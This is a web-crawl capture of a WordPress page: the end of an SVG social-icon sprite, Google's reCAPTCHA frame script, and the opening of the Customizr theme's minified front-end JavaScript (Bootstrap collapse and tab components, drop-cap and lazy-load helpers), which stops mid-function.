c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
  </body>
  </html>
<!--
	generated 5 seconds ago
	generated in 0.783 seconds
	served from batcache in 0.005 seconds
	expires in 295 seconds
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g8u1RxjpyikwkSb_Rhzgow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898086460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ratamundo.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?m=1741923918
body_size: 45632
content:
var smoothScroll,tcOutline,CZRParams=CZRParams||{_disabled:[],DisabledFeatures:{},centerAllImg:1,FancyBoxAutoscale:1,FancyBoxState:1,HasComments:"",LoadBootstrap:1,LoadModernizr:1,SliderDelay:5e3,SliderHover:1,SliderName:"demo",centerSliderImg:1,SmoothScroll:{Enabled:1,Options:{}},anchorSmoothScroll:"linear",anchorSmoothScrollExclude:{simple:["[class*=edd]",".carousel-control",'[data-toggle="modal"]','[data-toggle="dropdown"]','[data-toggle="tooltip"]','[data-toggle="popover"]','[data-toggle="collapse"]','[data-toggle="tab"]',"[class*=upme]","[class*=um-]"],deep:{classes:[],ids:[]}},stickyCustomOffset:{_initial:0,_scrolling:0,options:{_static:!0,_element:""}},stickyHeader:1,dropdowntoViewport:1,timerOnScrollAllBrowsers:1,extLinksStyle:1,extLinksTargetExt:1,extLinksSkipSelectors:{classes:["btn","button"],ids:[]},dropcapEnabled:1,dropcapWhere:{post:0,page:1},dropcapMinWords:50,dropcapSkipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],classes:["btn"],ids:[]},imgSmartLoadEnabled:0,imgSmartLoadOpts:{parentSelectors:[".article-container",".__before_main_wrapper",".widget-front"],opts:{excludeImg:[".tc-holder-img"]}},goldenRatio:1.618,gridGoldenRatioLimit:350,isSecondMenuEnabled:0,secondMenuRespSet:"in-sn-before"};window.addEventListener=window.addEventListener||function(e,t){window.attachEvent("on"+e,t)},Date.now||(Date.now=function(){return(new Date).getTime()}),Object.create||(Object.create=function(e,t){if(void 0!==t)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function i(){}return i.prototype=e,new i}),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),i=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var n=[],o=2<=arguments.length?arguments[1]:void 0,r=0;r<i;r++)if(r in t){var a=t[r];e.call(o,a,r,t)&&n.push(a)}return n}),Array.prototype.map||(Array.prototype.map=function(e,t){var i,n,o;if(null==this)throw new TypeError(" this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(i=t),n=new Array(a),o=0;o<a;){var s,l;o in r&&(s=r[o],l=e.call(i,s,o,r),n[o]=l),o++}return n}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t(e.bootstrap={},e.jQuery)}(this,function(e,t){"use strict";function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var l,r,c,a,s,d,u,h,p,f,g,m,_,y,v,w,b,S,C,z,k,x,E,A,T,P,D,L,O,N,M,I,$,j,R,F,H=function(n){var t=!1;function e(e){var t=this,i=!1;return n(this).one(l.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||l.triggerTransitionEnd(t)},e),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=e.getAttribute("href")||"");try{return 0<n(document).find(t).length?t:null}catch(e){return null}},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=t[n],a=r&&l.isElement(r)?"element":(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var s}};return t=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},n.fn.emulateTransitionEnd=e,l.supportsTransitionEnd()&&(n.event.special[l.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),l}(t=t&&t.hasOwnProperty("default")?t.default:t),W=(r="czrCollapse",a="."+(c="czr.czrCollapse"),s=(l=t).fn[r],d={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+a,SHOWN:"shown"+a,HIDE:"hide"+a,HIDDEN:"hidden"+a,CLICK_DATA_API:"click"+a+".data-api"},p="show",f="czr-collapse",g="czr-collapsing",m="czr-collapsed",_="width",y="height",v=".show, .czr-collapsing",w='[data-toggle="czr-collapse"]',b=function(){function s(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=l.makeArray(l('[data-toggle="czr-collapse"][href="#'+e.id+'"],[data-toggle="czr-collapse"][data-target="#'+e.id+'"]'));for(var i=l(w),n=0;n<i.length;n++){var o=i[n],r=H.getSelectorFromElement(o);null!==r&&0<l(r).filter(e).length&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=s.prototype;return e.toggle=function(){l(this._element).hasClass(p)?this.hide():this.show()},e.show=function(){var e,t,i=this;if(!this._isTransitioning&&!l(this._element).hasClass(p)&&(this._parent&&0===(e=l.makeArray(l(this._parent).find(v).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(t=l(e).not(this._selector).data(c))&&t._isTransitioning))){var n=l.Event(h.SHOW);if(l(this._element).trigger(n),!n.isDefaultPrevented()){e&&(s._jQueryInterface.call(l(e).not(this._selector),"hide"),t||l(e).data(c,null));var o=this._getDimension();l(this._element).removeClass(f).addClass(g),(this._element.style[o]=0)<this._triggerArray.length&&l(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0);var r=function(){l(i._element).removeClass(g).addClass(f).addClass(p),i._element.style[o]="",i.setTransitioning(!1),l(i._element).trigger(h.SHOWN)};if(H.supportsTransitionEnd()){var a="scroll"+(o[0].toUpperCase()+o.slice(1));l(this._element).one(H.TRANSITION_END,r).emulateTransitionEnd(600),this._element.style[o]=this._element[a]+"px"}else r()}}},e.hide=function(){var e=this;if(!this._isTransitioning&&l(this._element).hasClass(p)){var t=l.Event(h.HIDE);if(l(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",H.reflow(this._element),l(this._element).addClass(g).removeClass(f).removeClass(p),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var o=this._triggerArray[n],r=H.getSelectorFromElement(o);if(null!==r)l(r).hasClass(p)||l(o).addClass(m).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),l(e._element).removeClass(g).addClass(f).trigger(h.HIDDEN)};this._element.style[i]="",H.supportsTransitionEnd()?l(this._element).one(H.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){l.removeData(this._element,c),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=o({},d,e)).toggle=Boolean(e.toggle),H.typeCheckConfig(r,e,u),e},e._getDimension=function(){return l(this._element).hasClass(_)?_:y},e._getParent=function(){var i=this,e=null;H.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=l(this._config.parent)[0];var t='[data-toggle="czr-collapse"][data-parent="'+this._config.parent+'"]';return l(e).find(t).each(function(e,t){i._addAriaAndCollapsedClass(s._getTargetFromElement(t),[t])}),e},e._addAriaAndCollapsedClass=function(e,t){if(e){var i=l(e).hasClass(p);0<t.length&&l(t).toggleClass(m,!i).attr("aria-expanded",i)}},s._getTargetFromElement=function(e){var t=H.getSelectorFromElement(e);return t?l(t)[0]:null},s._jQueryInterface=function(n){return this.each(function(){var e=l(this),t=e.data(c),i=o({},d,e.data(),"object"==typeof n&&n);if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new s(this,i),e.data(c,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(s,null,[{key:"VERSION",get:function(){return"1.0.1"}},{key:"Default",get:function(){return d}}]),s}(),l(document).on(h.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=l(this),t=H.getSelectorFromElement(this);l(t).each(function(){var e=l(this),t=e.data(c)?"toggle":i.data();b._jQueryInterface.call(e,t)})}),l.fn[r]=b._jQueryInterface,l.fn[r].Constructor=b,l.fn[r].noConflict=function(){return l.fn[r]=s,b._jQueryInterface},b),U=(C="czrTab",k="."+(z="czr.czrTab"),x=(S=t).fn[C],E={HIDE:"hide"+k,HIDDEN:"hidden"+k,SHOW:"show"+k,SHOWN:"shown"+k,CLICK_DATA_API:"click"+k+".data-api"},A="dropdown-menu",T="active",P="disabled",D="fade",L="show",O=".dropdown",N=".nav, .list-group",M=".active",I="> li > .active",$='[data-toggle="czr-tab"], [data-toggle="czr-pill"], [data-toggle="czr-list"]',j=".dropdown-toggle",R="> .dropdown-menu .active",F=function(){function n(e){this._element=e}var e=n.prototype;return e.show=function(){var i=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&S(this._element).hasClass(T)||S(this._element).hasClass(P))){var e,n,t=S(this._element).closest(N)[0],o=H.getSelectorFromElement(this._element);if(t){var r="UL"===t.nodeName?I:M;n=(n=S.makeArray(S(t).find(r)))[n.length-1]}var a=S.Event(E.HIDE,{relatedTarget:this._element}),s=S.Event(E.SHOW,{relatedTarget:n});if(n&&S(n).trigger(a),S(this._element).trigger(s),!s.isDefaultPrevented()&&!a.isDefaultPrevented()){o&&(e=S(o)[0]),this._activate(this._element,t);var l=function(){var e=S.Event(E.HIDDEN,{relatedTarget:i._element}),t=S.Event(E.SHOWN,{relatedTarget:n});S(n).trigger(e),S(i._element).trigger(t)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){S.removeData(this._element,z),this._element=null},e._activate=function(e,t,i){var n=this,o=("UL"===t.nodeName?S(t).find(I):S(t).children(M))[0],r=i&&H.supportsTransitionEnd()&&o&&S(o).hasClass(D),a=function(){return n._transitionComplete(e,o,i)};o&&r?S(o).one(H.TRANSITION_END,a).emulateTransitionEnd(150):a()},e._transitionComplete=function(e,t,i){if(t){S(t).removeClass(L+" "+T);var n=S(t.parentNode).find(R)[0];n&&S(n).removeClass(T),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(S(e).addClass(T),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),H.reflow(e),S(e).addClass(L),e.parentNode&&S(e.parentNode).hasClass(A)){var o=S(e).closest(O)[0];o&&S(o).find(j).addClass(T),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var e=S(this),t=e.data(z);if(t||(t=new n(this),e.data(z,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},i(n,null,[{key:"VERSION",get:function(){return"1.0.1"}}]),n}(),S(document).on(E.CLICK_DATA_API,$,function(e){e.preventDefault(),F._jQueryInterface.call(S(this),"show")}),S.fn[C]=F._jQueryInterface,S.fn[C].Constructor=F,S.fn[C].noConflict=function(){return S.fn[C]=x,F._jQueryInterface},F);!function(e){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),e.czrUtil=H,e.czrCollapse=W,e.czrTab=U,Object.defineProperty(e,"__esModule",{value:!0})}),function(a){["Width","Height"].map(function(e){var r=e.toLowerCase();a.fn["original"+e]="natural"+e in new Image?function(){return this[0]["natural"+e]}:function(){var e,t,i=(e=r,void 0!==typeof(t=a(this).attr(e))&&t);if(i)return i;var n,o=this[0];return"img"===o.tagName.toLowerCase()&&((n=new Image).src=o.src,i=n[r]),i}})}(jQuery),function(l){var i="addDropCap",n={wrapper:".entry-content",minwords:50,skipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE"],classes:[],ids:[]}};function t(e,t){this.element=e,this.options=l.extend({},n,t),this._defaults=n,this._name=i,this.init()}t.prototype.init=function(){var e=this._get_dropcap_el();e&&this.options.minwords<=this._countWords(e.text())&&this._may_be_add_dc(e)},t.prototype._get_dropcap_el=function(e){var t=e||l(this.options.wrapper).find(this.element).first(),i=this._get_real_text(t.text());return!this._is_authorized(t)&&t.next().length?this._get_dropcap_el(t.next()):this._is_authorized(t)&&i?t:t.next().length?this._get_dropcap_el(t.next()):void 0},t.prototype._get_real_text=function(e){return e.replace(/&nbsp;/g,"").replace(/ /g,""),this._removeSpecChars(e)},t.prototype._is_authorized=function(e){return"function"!=typeof _||(!!(e[0]&&e[0].tagName&&this._is_tag_allowed(e)&&this._are_children_tag_allowed(e)&&this._is_selector_allowed(e,["ids","classes"]))||void 0)},t.prototype._may_be_add_dc=function(e){var t="",i=e.text().replace(/ /g,"&nbsp;").split("&nbsp;");if(_.isArray(i)&&(i.length&&(t=i[0]),(t=this._removeSpecChars(t)).charAt(0))){var n,o,r=t.charAt(0),a=t.substr(1);n=[r=['<span class="tc-dropcap">',r,"</span>"].join(""),a].join(""),o=e.html().replace(t,n),e.html(o)}},t.prototype._is_selector_allowed=function(t,e){if("object"!=typeof this.options.skipSelectors)return!0;var i=this;return 0===e.filter(function(e){return!1===i._is_sel_type_allowed(t,e)}).length},t.prototype._is_sel_type_allowed=function(t,e){if(!this.options.skipSelectors[e]||!Array.isArray(this.options.skipSelectors[e]))return!0;var i="ids"==e?"id":"class";if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!Array.isArray(this.options.skipSelectors[e]))return!0;var n=t.attr(i)?t.attr(i).split(" "):[],o=this.options.skipSelectors[e],r=n.filter(function(e){return-1!=l.inArray(e,o)}),a="ids"==e?"#":".",s=o.filter(function(e){return 0!==t.find(a+e).length});return 0===l.merge(r,s).length},t.prototype._is_tag_allowed=function(e){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||-1==_.indexOf(_.map(this.options.skipSelectors.tags,function(e){return e.toUpperCase()}),e[0].tagName)},t.prototype._are_children_tag_allowed=function(t){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||(0===t.children().length||0===this.options.skipSelectors.tags.filter(function(e){return 0!==t.find(e).length}).length)},t.prototype._countWords=function(e){return"string"!=typeof e?0:(e=e.replace("&nbsp;"," ")).split(" ").length},t.prototype._removeSpecChars=function(e,t){return t=t||"","string"==typeof e?e.replace(/[^\w-?!\u00bf-\u00ff]/g,t):""},t.prototype._stripHtmlTags=function(e){return!(!e||"string"!=typeof e)&&e.replace(/(<([^>]+)>)/gi,"")},l.fn[i]=function(e){return this.each(function(){l.data(this,"plugin_"+i)||l.data(this,"plugin_"+i,new t(this,e))})}}(jQuery),function(l,c){var n="imgSmartLoad",o={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},a="tc-smart-loaded";function t(e,t){this.element=e,this.options=l.extend({},o,t),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+a):this.options.excludeImg=["."+a],this.options.excludeImg=_.uniq(this.options.excludeImg),this.imgSelectors="img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this._defaults=o,this._name=n,this.init();var i=this;l(this.element).on("trigger-smartload",function(){i._maybe_trigger_load("trigger-smartload")})}t.prototype._getImgs=function(){return l(this.imgSelectors,this.element)},t.prototype.init=function(){var t=this;this.increment=1,this.timer=0,l("body").on("load_img",t.imgSelectors,function(){!0!==l(this).data("czr-smart-loaded")&&t._load_img(this)}),l(c).on("scroll",function(e){t._better_scroll_event_handler(e)}),l(c).on("resize",_.debounce(function(e){t._maybe_trigger_load(e)},100)),this._maybe_trigger_load("dom-ready"),l(this.element).data("smartLoadDone",!0)},t.prototype._better_scroll_event_handler=function(e){var t=this;this.doingAnimation||(this.doingAnimation=!0,c.requestAnimationFrame(function(){t._maybe_trigger_load(e),t.doingAnimation=!1}))},t.prototype._maybe_trigger_load=function(i){var n=this,e=n._getImgs();_.isObject(e)&&!_.isEmpty(e)&&e.filter(function(e,t){return n._is_visible(t,i)}).map(function(e,t){!0!==l(t).data("czr-smart-loaded")&&l(t).trigger("load_img")})},t.prototype._is_visible=function(e,t){var i=l(e),n=l(c).scrollTop(),o=n+l(c).height(),r=i.offset().top,a=r+i.height(),s=this.options.threshold;return!(!t||"scroll"!=t.type||!this.options.load_all_images_on_first_scroll)||n-s<=a&&r<=o+s},t.prototype._load_img=function(e){var i=l(e),t=i.attr(this.options.attribute[0]),n=i.attr(this.options.attribute[1]),o=i.attr(this.options.attribute[2]),r=this;i.parent().hasClass("smart-loading")||(i.parent().addClass("smart-loading"),i.off("load_img").removeAttr(this.options.attribute.join(" ")).attr("sizes",o).attr("srcset",n).attr("src",t).on("load",function(){if(i.hasClass(a)||i.fadeIn(r.options.fadeIn_options).addClass(a),void 0!==i.attr("data-tcjp-recalc-dims")&&!1!==i.attr("data-tcjp-recalc-dims")){var e=i.originalWidth(),t=i.originalHeight();if(2!=_.size(_.filter([e,t],function(e){return _.isNumber(parseInt(e,10))&&1<e})))return;i.removeAttr("data-tcjp-recalc-dims scale"),i.attr("width",e),i.attr("height",t)}i.trigger("smartload"),i.data("czr-smart-loaded",!0)}),i[0].complete&&i.trigger("load"),i.parent().removeClass("smart-loading"))},l.fn[n]=function(e){return this.each(function(){l.data(this,"plugin_"+n)||l.data(this,"plugin_"+n,new t(this,e))})}}(jQuery,window),function(n){var t="extLinks",i={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function o(e,t){this.$_el=n(e),this.options=n.extend({},i,t),this._href="string"==typeof this.$_el.attr("href")?this.$_el.attr("href").trim():"",this.init()}o.prototype.init=function(){var e=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===e.length&&this.$_el.append('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):e.length&&e.remove()},o.prototype._is_eligible=function(){var 